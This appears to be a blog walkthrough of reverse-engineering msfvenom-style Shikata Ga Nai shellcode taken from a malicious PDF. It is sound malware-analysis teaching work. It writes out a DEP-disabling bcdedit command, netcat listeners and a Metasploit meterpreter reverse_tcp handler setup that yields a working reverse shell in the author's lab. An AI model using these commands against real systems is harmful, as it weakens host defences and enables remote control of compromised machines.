

The fxch st6 opcode exchanges the contents of the floating-point register stack, specifically between st(0) and st(6). Importantly, calling the fxch opcode serves as a marker in the FPU (Floating-Point Unit) state table, indicating the location of the shellcode in memory.
Then, running fnstenv [esp-0Ch] will place the FIP offset to the top of the stack. Finally, the shellcode simply places that into a register like eax and the shellcode knows where it resides in memory.
immersivelabs.com/blog/why-does-my-msfvenom-generated-shellcode-fail-at-fnstenv
It’s intriguing to note that the article discusses this as a common tactic found in shellcode generated by msfvenom. This insight led me to suspect that our payload might indeed be a fully generated shellcode from msfvenom. As I delved deeper into examining the opcodes from our payload, I stumbled upon another fascinating article.
Examining the article reveals a plethora of striking similarities to what we’ve observed: from the NOP sled to the exchange of st() registers and the invocation of fnstenv. Moreover, after the shellcode locates itself in memory, it begins to decode itself! To gain deeper insight into its workings, I suggest delving into research on Shikata Ga Nai.
After understanding the intricacies revealed by the article, it seems we’re at a crossroads: we can either meticulously track and analyze the shellcode’s behavior statically, or we can let it run dynamically. Personally, I’m inclined towards the latter.
To start, our first step is to develop a C harness program. This program will serve as a vehicle to execute the shellcode, enabling us to dynamically debug its behavior.

I chose to utilize xxd to generate a C include file containing the shellcode. This approach simplifies the process significantly, as we can easily reference the shellcode in our harness program.
xxd -i payload.bin payload.h
Awesome! Now lets compile it on Windows using TCC (Tiny C Compiler).
tcc -m32 harness.c -o malware.exe
Now, we possess a PE32 executable that we can import into our preferred disassembler/debugger. Personally, I’ll be using IDA Pro for this task.
Once we’ve loaded our program into IDA, we can analyze it and navigate to the section where our shellcode is invoked, setting a breakpoint there for further examination.

Initially when I ran the program, I faced memory execution errors. The shellcode we intended to execute resides in the data section of the program. For those unfamiliar, DEP (Data Execution Prevention) is typically enabled by default on Windows. This feature prohibits execution within the data section of a program, rendering our shellcode inoperable. Thus, disabling DEP becomes necessary to continue execution. I disabled DEP utilizing the following command:
bcdedit.exe /set {current} nx AlwaysOff

Upon stepping into the call EAX instruction, we encounter some very familiar elements!

Awesome! This is the start of the NOP sled. Let’s set a breakpoint further down at the fxch st(6) call.

We can begin single-stepping our way through and observe the shellcode’s execution, thereby confirming some of our theories. For instance, if you delved deeper into Shikata Ga Nai, you would notice some XOR operations occurring after the shellcode identifies its memory location. These XOR operations dynamically alter opcodes in memory. After the call at offset 0x4022A8, the data at [eax + 18h] is overwritten with the contents of ESI. Comparing the above and below screenshots illustrates this change.
Let’s proceed with single-stepping and allow the shellcode to unfold itself. Along the way, we’ll encounter two additional calls that I’ve stepped into. Eventually, we’ll reach a section that may seem familiar if you’ve ever examined the disassembly of a program about to invoke a library.

Here, we can observe the typical method used to access the Thread Information Block (TIB), facilitating access to the Thread Environment Block (TEB) or Process Environment Block (PEB) as required. In summary, this mechanism is employed to access common Windows API calls.
Towards the end of this code section, we encounter a jmp eax instruction. We can set a breakpoint here to inspect the value contained in EAX and the contents of the stack.
LoadLibraryA is the first function being called, and the parameter being passed is pushed onto the stack, which is ws2_32.

HMODULE LoadLibraryA(
  [in] LPCSTR lpLibFileName 'ws2_32'
);
Let’s continue to run to this point, and I’ll summarize the subsequent function calls as we encounter them. I’ll do this by examining what library is called in EAX and inspecting the stack to identify the values being passed. Additionally, I’ll refer to the Windows API documentation online to further understand these function calls.
int WSAStartup(
  [in]  WORD      wVersionRequired 190,
  [out] LPWSADATA lpWSAData        0x19FD9C
);

wVersionRequired: // The highest version of Windows Sockets specification that the caller can use. The high-order byte specifies the minor version number; the low-order byte specifies the major version number.

lpWSAData: //A pointer to the WSADATA data structure that is to receive details of the Windows Sockets implementation.
SOCKET WSAAPI WSASocketA(
  [in] int                 af              2, // AF_INET - IPv4
  [in] int                 type            1, // SOCK_STREAM
  [in] int                 protocol        0, // _protocol_ chosen by ser provider
  [in] LPWSAPROTOCOL_INFOA lpProtocolInfo  0,
  [in] GROUP               g               0,
  [in] DWORD               dwFlags         0
);
int WSAAPI connect(
  [in] SOCKET         s     108, // A descriptor identifying an unconnected socket
  [in] const sockaddr *name 0x19FD90, // * to sockaddr struct
  [in] int    namelen       10 // len() in bytes of the sockaddr pointed to by the _name_ param
);
Okay, lets lay this out:
LoadLibraryA("ws2_32");
WSAStartup(190, 0x19FD9C);
WSASocketA(2,1,0,0,0,0);
connect(108, 0x19FD90, 10);
In the sockaddr struct used in the connect function, the IP address and port to which we should attempt to connect are specified.

const sockaddr *name {
	port: 4444 <- 0x5C11 Big Endian
	ip: 192.168.0.12
};
In summary, it appears that the shellcode utilizes the ws2_32 libraries, particularly functions like WSAStartup, WSASocketA, and Connect, to establish a connection to a specific IP address and port.
Let’s configure a VLAN for two VMs. The first VM will be our Windows machine, where we’ll perform dynamic debugging of the program. Its IP address will be set to 192.168.0.100.
The second VM will be a Linux box, where we’ll run the listener on the required port. Its IP address will be set to 192.168.0.12.
nc -lvnp 4444
Running to the return of the connect function call we see a connection received!


Following the connection establishment, the next API called is ws2_32_recv.
int recv (
  [in]  SOCKET s     108,
  [out] char   *buf  0x19FD90,
  [in]  int    len   0x4,
  [in]  int    flags 0
);
We’ll modify our listener to send 4 bytes because the recv function expects a length of 4.
echo aaaa | nc -lvnp 4444
Excellent! After the recv() function returns, EAX holds the count of the number of bytes read, which is 4. We can observe our 4 ‘a’s on the stack.
The next library called is VirtualAlloc, which sets up an area in memory to store the data.
LPVOID VirtualAlloc(
  [in, optional] LPVOID lpAddress        0,
  [in]           SIZE_T dwSize           0x61616161,
  [in]           DWORD  flAllocationType 0x1000,
  [in]           DWORD  flProtect        0x40
);
This part posed some challenges as I experimented with various data types and lengths without success. The next API call would typically be another recv() to read more data into the same buffer. Then, I recalled that this payload might have been generated with Metasploit. So, why not use their tool to start a reverse shell listener? Perhaps there’s some exchange of bytes required to establish a complete connection or reverse shell that I don’t fully know yet!
Loading up msfconsole, we set our configuration as:
use multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.0.12
set LPORT 4444
exploit
Now, instead of breaking on our library check, we’ll undo it and allow the program to continue.
Look at that! Success! As a wise man once said, “Bob’s your uncle!!!” 👾

We now have a full shell on the remote host, our Windows machine.
Reflecting on our journey, what once seemed like an enigma now unfolds with clarity. Yet, let’s not forget our humble beginnings. We embarked on this adventure armed with curiosity, diving into a public malware database driven by community collaboration. From there, we took the first PDF malware program we stumbled upon. With that in hand, we delved into OSINT (Open Source Intelligence) research, scouring platforms like VirusTotal and Tria.ge to glean insights and unravel the program’s characteristics and behaviors.
Our journey didn’t stop there. We dove deeper into the intricate world of static analysis, meticulously dissecting the file, scrutinizing the PDF’s structure, and even extracting snippets of malicious JavaScript code concealed within its layers.
But that was merely the surface. To truly comprehend the inner workings of our discovery, we ventured into the realm of dynamic analysis. Armed with our newfound understanding, we compiled our own program to simulate the payload’s behavior. This hands-on approach allowed us to meticulously step through each stage of program execution, decoding the payload’s intentions at the byte level.
In the end, what may seem like a simple progression belies the complexity and depth of our investigative journey. It’s a testament to the multifaceted nature of reverse engineering and the dedication required to unveil the mysteries lurking within digital landscapes.
Thanks for reading! 🙂
-Aaron
A walkthrough of the NSA Codebreaker 2025 T1 challenge detailing the forensic analysis of a Linux EXT2 image to uncover a hidden malicious artifact and extract its SHA-1 hash.
In this blog post, I explore the 5get_it challenge from the FireEye Flare-On series, where I used Ghidra to dissect a 32-bit Windows DLL.
Dive into the depths of APT9001.pdf, a deceptive PDF file with hidden obfuscated JavaScript and encoded payloads. Using powerful tools like Origami and ndisasm, this post guides you through the meticulous process of deobfuscation, extraction, and shellcode analysis. Join me as we unravel the secrets within and uncover the hidden flag!